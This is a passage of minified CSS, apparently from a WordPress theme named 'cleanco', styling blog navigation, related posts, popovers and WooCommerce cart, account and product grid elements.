0;color:#eeb70c;clear:both;float:left;width:100%}.page-links span{padding:0 6px}.page-links a{color:#333;font-size:.889rem;padding:0 6px}.page-links a:hover{color:#eeb70c}.page-links a:first-child,.page-links span:first-child{padding-left:0}.page-links a:last-child,.page-links span:last-child{padding-right:0}.post-navigation .nav-links{padding:36px 0;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#333;font-weight:700}.post-navigation .nav-links i{width:30px;height:30px;border:1px solid #e3e3e3;-moz-border-radius:50%;border-radius:50%}.post-navigation .nav-links .nav-previous{text-align:left}.post-navigation .nav-links .nav-previous i{position:absolute;left:0}.post-navigation .nav-links .nav-previous i::before{position:absolute;-webkit-transform:translate(8px,9px);-moz-transform:translate(8px,9px);transform:translate(8px,9px)}.post-navigation .nav-links .nav-next{text-align:right}.post-navigation .nav-links .nav-next i{position:absolute;left:100%;margin-left:-30px}.post-navigation .nav-links .nav-next i::before{position:absolute;-webkit-transform:translate(-19px,9px);-moz-transform:translate(-19px,9px);transform:translate(-19px,9px)}.post-navigation .nav-links .nav-next,.post-navigation .nav-links .nav-previous{padding:0 42px;position:relative;width:100%}.post-navigation .nav-links .nav-next .cleanco_nav_text,.post-navigation .nav-links .nav-previous .cleanco_nav_text{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:-3px;font-size:.9rem}.post-navigation .nav-links .nav-next .cleanco_nav_text span:first-child,.post-navigation .nav-links .nav-previous .cleanco_nav_text span:first-child{font-style:italic;color:#aeaeae;font-size:.9rem}.post-navigation .nav-links .nav-next:hover i,.post-navigation .nav-links .nav-previous:hover i{border-color:#eeb70c;background-color:#eeb70c;color:#fff}.pingback{padding:24px 0;border-bottom:1px solid #e3e3e3}.pingback p{margin-bottom:0}.pingback span{margin:0 0 0 12px}.pingback span.edit-link{margin:0 0 0 6px}.pingback a{font-weight:700}.related-posts{font-size:14px;margin:0 0 48px;padding:48px 0 0}.related-posts .card{-webkit-transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;-moz-transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-moz-box-shadow .3s ease-out,-moz-transform .3s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-moz-box-shadow .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;border:0}.related-posts .card:hover{-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);transform:translate(0,-4px)}.related-posts .card-title{overflow:hidden;max-height:3rem;-webkit-line-clamp:2;overflow-wrap:break-word;word-wrap:break-word;margin-bottom:1.5rem}.related-posts .card-body{padding:24px;min-height:10rem}.related-posts .card-img-top{height:151px;-o-object-fit:cover;object-fit:cover}@media (max-width:991.98px){.related-posts .card-img-top{height:197px}}@media (max-width:991.98px){.related-posts .card-col{margin:0 0 24px}.related-posts .card-col:last-child{margin:0}}.related-posts .card .featured-image{width:100%;height:151px;background-position:center;-moz-background-size:cover;background-size:cover}.related-posts .meta-entries{margin-top:auto}.related-posts .meta-entries__author-date{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.related-posts .meta-entries__author-date__gravatar{margin:0 12px 0 0;min-width:40px}.related-posts .meta-entries__author-date__info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around}.related-posts .meta-entries img.avatar{width:41px;height:41px}.related-posts .meta-author{line-height:normal;margin-bottom:0 0 3px}.related-posts .meta-author a{line-height:normal}.related-posts .meta-date{line-height:normal;color:#6b6b6b}.related-posts-disabled .related-posts{display:none}ol ol{list-style:lower-alpha}ol ol ol{list-style:lower-roman}@media (max-width:767.98px){#blog-entries{padding:0}}.cleanco-content{padding:0 24px}@media (min-width:576px){.cleanco-content.col-lg-8,.cleanco-content.col-md-8{max-width:-moz-calc(66.66667% - 2 * 24px);max-width:calc(66.66667% - 2 * 24px)}}.blog .cleanco-content,.search .cleanco-content,.single-post .cleanco-content{padding:0 24px 96px}.page .cleanco-content .comments-area{padding-bottom:96px}.single-post .cleanco-content ul:not(.post-categories){margin-left:-1rem}.single-post .cleanco-content ol{margin-left:-1rem;padding:0 0 0 40px}.single-post .cleanco-content ol ol{padding-bottom:0;margin-bottom:0}.single-post .cleanco-content td,.single-post .cleanco-content th{border:.1rem solid #e3e3e3}@media (max-width:767.98px){.cleanco-content{margin:0 0 48px}}@media (max-width:767.98px){.cleanco-content#single-page{margin:0}}body.blog.cleanco-header-image-hide>div>main>div>.row{margin-top:48px}.entry-header{margin-top:48px;margin-bottom:96px}.home .entry-header{margin-bottom:0}.hide-title .entry-header{margin-bottom:0}.content-none{margin-bottom:48px}#footer .widget{color:#fff;max-width:250px}#footer .widget a{color:#fff}#footer .widget a:hover{color:#eeb70c}#footer .widget-title{color:#fff}#footer .widget_calendar table td,#footer .widget_calendar table th{padding:3px 10px}#footer #legal{padding-top:36px;padding-bottom:36px;background-color:rgba(0,0,0,.1);text-align:center}#footer #bottom{padding:48px 24px;padding-bottom:0}@media (max-width:991.98px){#footer #bottom .col-md-6:only-of-type{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#footer #builder .row{margin-left:0;margin-right:0}#footer{clear:both;background-color:#333;color:rgba(255,255,255,.6);padding:0}@media (max-width:783px){#footer .row>div:last-child>section:last-child{padding-bottom:0!important;margin-bottom:0!important}}#sidebar{padding:0}@media (max-width:991.98px){#sidebar{padding:0}}#sidebar .widget_archive ul,#sidebar .widget_categories ul,#sidebar .widget_meta ul,#sidebar .widget_nav_menu ul,#sidebar .widget_pages ul,#sidebar .widget_recent_comments ul,#sidebar .widget_recent_entries ul,#sidebar .widget_rss ul{padding:0;margin-bottom:0}#sidebar .widget_calendar table{margin-bottom:0}#sidebar .widget_tag_cloud .tagcloud{margin-bottom:-6px}#sidebar .widget_text form{margin-bottom:-22px}.cleanco-sidebar{padding:0 24px;padding-bottom:48px}@media (min-width:576px){.cleanco-sidebar.col-lg-4,.cleanco-sidebar.col-md-4{max-width:-moz-calc(33.33333% - 2 * 24px);max-width:calc(33.33333% - 2 * 24px)}}.error404 #not-found{height:80vh}.error404 #not-found h1{color:#eeb70c;margin:0 0 12px}.error404 #not-found h2{color:#333;margin:0 0 12px}.error404 #not-found p{color:#6b6b6b;margin:0 0 24px}@media (max-width:767.98px){.error404 #not-found{padding:0 12px}}.error404 .search-form-wrapper{width:350px}@media (max-width:767.98px){.error404 .search-form-wrapper{width:100%}}article.sticky{position:relative}article.entry.sticky::before{content:'\f02e';position:absolute;top:-10px;left:initial;right:24px;font-family:uf-font!important;font-size:23px;color:#eeb70c;z-index:1}article.entry.grid-item.sticky::before{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-moz-transition:transform .3s ease-out,-moz-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}article.entry.grid-item.sticky:hover::before{-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);transform:translateY(-6px)}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;-moz-border-radius:75px;border-radius:75px;word-wrap:break-word;background-color:#f5f5f5;-moz-background-clip:padding-box;background-clip:padding-box;border:none}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:'';border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:-moz-calc((.3rem + 1px) * -1);bottom:calc((.3rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:#f5f5f5}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#f5f5f5}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:-moz-calc((.3rem + 1px) * -1);left:calc((.3rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:#f5f5f5}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#f5f5f5}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:-moz-calc((.3rem + 1px) * -1);top:calc((.3rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:#f5f5f5}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#f5f5f5}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:'';border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:-moz-calc((.3rem + 1px) * -1);right:calc((.3rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:#f5f5f5}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#f5f5f5}.popover-header{margin:0}.popover-body{padding:6px 12px}.popover-body a,.popover-body span{margin-right:6px;cursor:pointer}.popover-body a:last-child,.popover-body span:last-child{margin-right:0}.popover-body span.icon-facebook{color:#3b5998}.popover-body span.icon-facebook:hover{color:#2d4373}.popover-body span.icon-twitter{color:#1da1f2}.popover-body span.icon-twitter:hover{color:#0c85d0}.popover-body span.icon-google-plus{color:#f12f26}.popover-body span.icon-google-plus:hover{color:#d6170e}#sosial-share-content{display:none}.carousel-control-next,.carousel-control-prev{opacity:1}.carousel-control-next span,.carousel-control-prev span{color:rgba(255,255,255,.2);font-size:46px}.carousel-control-next span:hover,.carousel-control-prev span:hover{color:rgba(255,255,255,.6)}.content-button a,a.kc-read-more{color:#fff!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.content-button a:hover,a.kc-read-more:hover{background:#bd920a;-webkit-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;-moz-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important}.kc-ui-progress,.kc_button{background-color:#eeb70c!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.kc-ui-progress:hover,.kc_button:hover{-webkit-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;-moz-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important}@media (max-width:783px){.kc-ui-progress,.kc_button{white-space:normal!important}}.kc-blog-posts .kc-post-2-button{color:#fff!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.kc-blog-posts .kc-post-2-button:hover{background:#bd920a;-webkit-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1);box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)}.list-item .kc-entry_meta>span i{color:#eeb70c}.kc-team .content-socials a{border:0!important;background:#eeb70c}.kc_tabs_nav li.ui-tabs-active a,.kc_tabs_nav li.ui-tabs-active a:hover,.owl-theme .owl-controls .owl-page span{color:#eeb70c!important}.owl-theme .owl-controls .owl-page span{background-color:#eeb70c!important}.list-item .kc-entry_meta>span a:hover{color:#eeb70c}.post-grid>div>.content>.entry-meta>span>a{color:#eeb70c}.post-grid>div>.content>.post-title-alt>a:hover{color:#eeb70c}.list-post-type>.list-item>.post-content>h3>a:hover{color:#eeb70c}.cleanco-content .kc-container{padding-left:0;padding-right:0}.kc_column_inner{padding-left:0;padding-right:0}.unflash_fullwidth{width:100vw;position:relative;padding-left:-moz-calc((100vw - 1060px)/ 2);padding-left:calc((100vw - 1060px)/ 2);padding-right:-moz-calc((100vw - 1060px)/ 2);padding-right:calc((100vw - 1060px)/ 2);left:-moz-calc(-100vw / 2 + 1060px / 2);left:calc(-100vw / 2 + 1060px / 2);right:-moz-calc(-100vw / 2 + 1060px / 2);right:calc(-100vw / 2 + 1060px / 2)}.woocommerce-cart .woocommerce-message{border:0}.woocommerce-cart table.shop_table{border:0;padding-top:24px}.woocommerce-cart table.shop_table tr th{color:#333;border:0;padding-bottom:24px;padding-top:0}.woocommerce-cart table.shop_table tr td{padding-top:24px;padding-bottom:24px}.woocommerce-cart table.shop_table tr td.actions .coupon{padding-bottom:0}@media (max-width:783px) and (min-width:769px){.woocommerce-cart table.shop_table tr td.actions .coupon{max-width:50%}}.woocommerce-cart table.shop_table tr td.actions .coupon .input-text{border:1px solid #e3e3e3;height:45px;width:320px!important;padding:12px 48px}@media (max-width:783px){.woocommerce-cart table.shop_table tr td.actions .coupon .input-text{width:100%!important}}.woocommerce-cart table.shop_table tr td.actions .coupon .button{padding:12px 48px;color:#fff}@media (max-width:783px){.woocommerce-cart table.shop_table tr td.actions .coupon .button{width:100%!important;margin-top:12px}}.woocommerce-cart table.shop_table tr td.product-remove{width:24px}@media (max-width:783px){.woocommerce-cart table.shop_table tr td.product-remove{width:100%}}.woocommerce-cart table.shop_table tr td.product-thumbnail{width:88px}.woocommerce-cart table.shop_table tr td .quantity .qty{height:45px;width:100px}.woocommerce-cart table.shop_table .product-thumbnail a img{width:64px}.woocommerce-cart .cart_totals h2{text-transform:capitalize}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .cart-subtotal th{text-transform:none;letter-spacing:normal;padding-top:24px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .cart-subtotal td{padding-top:24px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .cart-subtotal td .amount{color:#eeb70c}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping th{text-transform:none;letter-spacing:normal;padding-top:24px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td{padding-top:24px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .woocommerce-shipping-calculator p{margin-bottom:0}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .amount{color:#eeb70c}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td a.shipping-calculator-button{background-color:rgba(0,0,0,.1);text-transform:uppercase;display:block;text-align:center;padding:12px 12px 12px 12px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td a.shipping-calculator-button:hover{color:#333;background-color:rgba(0,0,0,.2)}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td #shipping_method{margin-bottom:12px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form p{margin-bottom:0}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form #calc_shipping_country_field{margin-top:12px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form .selectize-control.country_to_state.country_select.single{width:100%}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form .selectize-control.country_to_state.country_select.single::after{margin:0}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form #calc_shipping_state_field>span{width:100%}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form #calc_shipping_state_field>span::after{margin:0}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form .selectize-control.single::after{margin:0}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form #calc_shipping_state{margin-bottom:12px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form .button{background-color:#fff;border:solid 1px #e3e3e3;color:#333;width:100%;margin-top:12px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td .shipping-calculator-form .button:hover{background:rgba(0,0,0,.1)}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .shipping td::before{content:''}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .order-total th{padding-top:24px}.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive .order-total td .amount{color:#eeb70c}.woocommerce-cart .cross-sells .onsale{background-color:#eeb70c;top:12px;left:12px;min-width:50px;line-height:3.3}.woocommerce-cart .cross-sells h2{color:#333;text-transform:capitalize}.woocommerce-cart.cleanco-blog-type-gutenberg-ready.woocommerce-page .entry__content{max-width:1140px;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table{border:0;padding-top:24px}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr th{color:#333;border:0;padding-bottom:24px;padding-top:0}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td{padding-top:24px;padding-bottom:24px}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.actions .coupon{padding-bottom:0}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.actions .coupon .input-text{border:1px solid #e3e3e3;height:45px;width:220px!important;padding:12px 48px}@media (max-width:783px){.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.actions .coupon .input-text{width:100%!important}}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.actions .coupon .button{padding:12px 48px;color:#fff}@media (max-width:783px){.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.actions .coupon .button{width:100%!important;margin-top:12px}}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.product-remove{width:24px}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.product-thumbnail{width:88px}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td .quantity .qty{height:45px;width:100px}.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table .product-thumbnail a img{width:64px}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:45%}.select2-container{margin-bottom:4px}.select2-container .select2-selection--single{border-color:#e3e3e3;padding:14px 24px;height:auto}.select2-container .select2-selection--single .select2-selection__rendered{color:#6b6b6b;padding:0;line-height:1}.select2-container .select2-selection--single .select2-selection__arrow{height:100%;right:18px}.select2-container--default .select2-search--dropdown .select2-search__field,.select2-dropdown{border-color:#e3e3e3}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#eeb70c}ul.product_list_widget li img.attachment-woocommerce_thumbnail{width:48px;margin-bottom:12px}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce ul.products li.product{margin:12px 7px!important}}.kc-raw-code .woocommerce ul.products{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.kc-raw-code .woocommerce ul.products::after,.kc-raw-code .woocommerce ul.products::before{display:none}.product_list_widget li{border-bottom:1px solid rgba(51,51,51,.1)}.product_list_widget li a{padding-bottom:0;font-family:Montserrat,sans-serif;margin-top:12px;margin-bottom:6px;border-bottom:none!important}.product_list_widget li .star-rating{margin-bottom:6px}.product_list_widget li ins{text-decoration:none}.woocommerce .woocommerce-ordering ul.products li.product,.woocommerce-page ul.products li.product{width:22.75%}.woocommerce .woocommerce-ordering .woocommerce-ordering,.woocommerce .woocommerce-ordering .woocommerce-result-count,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-result-count{float:inherit}.grid-item .added_to_cart{position:absolute;top:0;left:0;right:0;line-height:3.9em!important;color:#fff;background-color:rgba(0,0,0,.7);z-index:10}.woocommerce-product-search{position:relative}.woocommerce-product-search .search-field{-moz-border-radius:100px;border-radius:100px;padding:12px 24px 12px 24px}.woocommerce-product-search .search-field::before{content:'\e917';color:#333}.woocommerce-product-search button{border:none;background:0 0;-moz-border-radius:75px;border-radius:75px;cursor:pointer;outline:0;font-family:uf-font!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;top:15px;right:-20px;z-index:999999;color:transparent}.woocommerce-product-search button::before{content:'\e917';color:#333}footer .woocommerce .tagcloud a{font-size:11px!important;background-color:#6b6b6b;color:#fff!important}footer .woocommerce .tagcloud a:hover{background-color:rgba(255,255,255,.1)}footer .woocommerce p.woocommerce-mini-cart__total.total{color:#fff}footer .woocommerce .price_slider{background-color:rgba(255,255,255,.6)}footer .woocommerce a.button{width:100%;-moz-border-radius:40px;border-radius:40px;border:none;background-color:#fff;padding:12px;text-align:center;text-transform:uppercase;font-family:Montserrat,sans-serif;font-size:14px;line-height:1.5;letter-spacing:2px;color:#333!important}footer .woocommerce a.button:hover{background-color:#e6e6e6;color:#333!important}footer .woocommerce a.button.checkout{background-color:#eeb70c;color:#fff!important}footer .woocommerce a.button.checkout:hover{background-color:#bd920a;color:#fff!important}footer .woocommerce .product_list_widget li{border-bottom:1px solid rgba(255,255,255,.1)}.woocommerce-MyAccount-content .woocommerce-Message a.button{width:auto}.woocommerce-MyAccount-content .woocommerce-form-row{display:block}.woocommerce-MyAccount-content .woocommerce-form-row label{color:#333}.woocommerce-MyAccount-content .button{text-align:center;vertical-align:middle;text-transform:uppercase;border:none;color:#fff!important;background:#eeb70c!important;padding:12px 48px!important;-moz-border-radius:75px!important;border-radius:75px!important;cursor:pointer;-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;transition:all 250ms ease;margin-top:12px!important}.woocommerce-MyAccount-content .button:hover{background:#bd920a!important}.woocommerce-MyAccount-content .button:disabled{background:#fababb!important}.woocommerce-MyAccount-content .button:focus{outline:0!important}.woocommerce-MyAccount-content #billing_address_1_field,.woocommerce-MyAccount-content #billing_address_2_field,.woocommerce-MyAccount-content #billing_city_field,.woocommerce-MyAccount-content #billing_company_field,.woocommerce-MyAccount-content #billing_country_field,.woocommerce-MyAccount-content #billing_email_field,.woocommerce-MyAccount-content #billing_first_name_field,.woocommerce-MyAccount-content #billing_last_name_field,.woocommerce-MyAccount-content #billing_phone_field,.woocommerce-MyAccount-content #billing_postcode_field,.woocommerce-MyAccount-content #billing_state_field,.woocommerce-MyAccount-content #shipping_address_1_field,.woocommerce-MyAccount-content #shipping_address_2_field,.woocommerce-MyAccount-content #shipping_city_field,.woocommerce-MyAccount-content #shipping_company_field,.woocommerce-MyAccount-content #shipping_country_field,.woocommerce-MyAccount-content #shipping_email_field,.woocommerce-MyAccount-content #shipping_first_name_field,.woocommerce-MyAccount-content #shipping_last_name_field,.woocommerce-MyAccount-content #shipping_phone_field,.woocommerce-MyAccount-content #shipping_postcode_field,.woocommerce-MyAccount-content #shipping_state_field{display:block}.woocommerce-MyAccount-content #billing_address_1_field label,.woocommerce-MyAccount-content #billing_address_2_field label,.woocommerce-MyAccount-content #billing_city_field label,.woocommerce-MyAccount-content #billing_company_field label,.woocommerce-MyAccount-content #billing_country_field label,.woocommerce-MyAccount-content #billing_email_field label,.woocommerce-MyAccount-content #billing_first_name_field label,.woocommerce-MyAccount-content #billing_last_name_field label,.woocommerce-MyAccount-content #billing_phone_field label,.woocommerce-MyAccount-content #billing_postcode_field label,.woocommerce-MyAccount-content #billing_state_field label,.woocommerce-MyAccount-content #shipping_address_1_field label,.woocommerce-MyAccount-content #shipping_address_2_field label,.woocommerce-MyAccount-content #shipping_city_field label,.woocommerce-MyAccount-content #shipping_company_field label,.woocommerce-MyAccount-content #shipping_country_field label,.woocommerce-MyAccount-content #shipping_email_field label,.woocommerce-MyAccount-content #shipping_first_name_field label,.woocommerce-MyAccount-content #shipping_last_name_field label,.woocommerce-MyAccount-content #shipping_phone_field label,.woocommerce-MyAccount-content #shipping_postcode_field label,.woocommerce-MyAccount-content #shipping_state_field label{color:#333}.woocommerce-account .woocommerce-Address{max-width:48%}.woocommerce-account .woocommerce-form.login{color:#333;padding:0;margin-top:0;border:0}.woocommerce-account .woocommerce-form.login .button.woocommerce-Button.button{margin-right:24px}.woocommerce-account .woocommerce-form.login .form-row{margin:0;padding:0;margin-bottom:12px}.woocommerce-account .woocommerce-form.login .form-row button{margin-top:12px}.woocommerce-account .woocommerce-form.login .form-row label{line-height:3;margin-bottom:0;margin-top:auto;text-transform:capitalize;color:#333}.woocommerce-account .woocommerce-form.login .form-row label input{margin-right:6px}.woocommerce-account .woocommerce-form.login .lost_password a{text-decoration:underline}.woocommerce-account .button{margin-top:12px}.woocommerce-lost-password .lost_reset_password p{color:#333;padding:0}.woocommerce-lost-password .lost_reset_password p.form-row-first{margin-bottom:24px}.woocommerce-lost-password .lost_reset_password label{color:#333}.woocommerce ul.products li.product{background-color:#fff;-webkit-transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;-moz-transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-moz-box-shadow .3s ease-out,-moz-transform .3s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-moz-box-shadow .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;overflow:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);display:inline-block;border:0;margin:12px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);box-shadow:0 2px 20px 0 rgba(0,0,0,.08)}.woocommerce ul.products li.product:hover{opacity:1!important;-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);transform:translate(0,-4px);-webkit-transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;-moz-transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-moz-box-shadow .3s ease-out,-moz-transform .3s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-moz-box-shadow .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.woocommerce ul.products li.product .onsale{background-color:#eeb70c;color:#fff;top:12px;right:auto;left:12px;min-width:50px;line-height:3.3}.woocommerce ul.products li.product h2.woocommerce-loop-product__title{padding:0 24px 12px;text-align:center}.woocommerce ul.products li.product h2.woocommerce-loop-product__title:hover{color:#eeb70c}.woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:auto;margin-bottom:12px}.woocommerce ul.products li.product .price{margin:0 24px 12px;color:#eeb70c;text-align:center}.woocommerce ul.products li.product .price .woocommerce-Price-amount.amount,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price ins .woocommerce-Price-amount.amount{color:#eeb70c;text-decoration:none}.woocommerce ul.products li.product .price del 